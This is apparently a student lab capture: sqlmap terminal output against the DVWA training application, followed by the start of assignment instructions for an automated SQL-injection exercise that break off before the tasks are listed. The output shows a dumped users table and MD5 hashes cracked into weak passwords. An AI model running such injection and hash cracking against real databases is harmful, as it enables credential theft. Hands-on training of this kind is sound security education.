 Apps Places Jan 13 12:28 7% 82% 0.0 kB 0.0 kB 80%
azad@Adam: ~
[12:27:15] [INFO] writing hashes to a temporary file '/tmp/sqlmapxn7tqb7x545637/sqlmaphashes-095m2abz.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[12:27:17] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[12:27:43] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[12:27:53] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[12:27:53] [INFO] starting 4 processes
[12:27:55] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[12:27:57] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[12:27:59] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[12:28:02] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------+-------------------------------------------------------+---------------------------------------------+-----------+------------+
| user_id | user | avatar | password | last_name | first_name |
+---------+---------+-------------------------------------------------------+---------------------------------------------+-----------+------------+
| 1 | admin | http://172.16.123.129/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin |
| 2 | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://172.16.123.129/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | http://172.16.123.129/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | http://172.16.123.129/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
+---------+---------+-------------------------------------------------------+---------------------------------------------+-----------+------------+
[12:28:06] [INFO] table 'dvwa.users' dumped to CSV file '/home/azad/.local/share/sqlmap/output/192.168.0.104/dump/dvwa/users.csv'
[12:28:06] [INFO] fetched data logged to text files under '/home/azad/.local/share/sqlmap/output/192.168.0.104'
[*] ending @ 12:28:06 /2026-01-13/
(azad㉿Adam)-[~]
$
PART B: AUTOMATED SQL INJECTION USING SQLMAP (MANDATORY)
After successfully completing Part A (Manual Exploitation), students are required to
repeat the data extraction process using sqlmap on the same vulnerable endpoint.
Tasks for Part B: